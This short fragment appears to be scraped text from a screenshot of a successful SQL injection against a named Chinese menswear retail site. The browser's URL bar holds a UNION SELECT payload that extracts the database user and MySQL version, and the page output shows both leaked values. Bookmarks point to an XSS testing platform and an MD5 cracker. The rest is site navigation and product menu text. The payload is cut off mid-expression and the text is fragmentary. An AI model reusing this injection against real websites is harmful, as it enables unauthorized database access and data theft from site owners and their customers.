 www.targuo.net/index.php/Article/detail/id/-1 union select 1,user(),3,@@version,5,6,7,8,9,10,concat(0x23,(select count(*)
访问最多 站长工具 MD5Dec 看雪安全论坛 中文Unicode转换_百... XSS平台-xss测试平台
公司新闻 媒体报道 客户心声 行业新闻 店面选址 男装搭配
网谈通
4000400223
它钴客服③
它钴客服2
它钴客服①
免费电话
WTT365
它钴男装产
Mens Fashion
时尚男装
The men's fashion
加盟店面
春夏款式
秋冬款式
最新爆款
当前位置： 首页 >> >>
targuo@localhost
更新时间：1970-01-01 浏览次数：#44
5.1.28-rc-community